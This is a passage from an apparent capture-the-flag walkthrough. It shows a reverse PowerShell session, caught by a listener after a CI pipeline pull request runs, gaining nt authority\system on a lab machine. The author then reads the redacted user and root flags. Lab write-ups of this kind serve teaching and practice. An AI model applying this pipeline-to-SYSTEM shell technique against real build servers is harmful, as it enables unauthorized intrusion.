
And then save and run again

So I switched to create new branch and start pull request and waited
After a minute or so
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.203] 49977
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS W:\agents\agent11\_work\8\s>
PS W:\agents\agent11\_work\8\s> whoami
whoami
nt authority\systemI then found that robisl was user
PS C:\Users\robisl\Desktop> dir
dir
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2020-11-10 19:18 34 user.txt
PS C:\Users\robisl\Desktop> type user.txt
[REDACTED]System
And grabbed the root flag
PS C:\Users\Administrator\desktop> dir
dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2020-11-10 19:18 34 root.txt
PS C:\Users\Administrator\desktop> type root.txt
type root.txt
[REDACTED]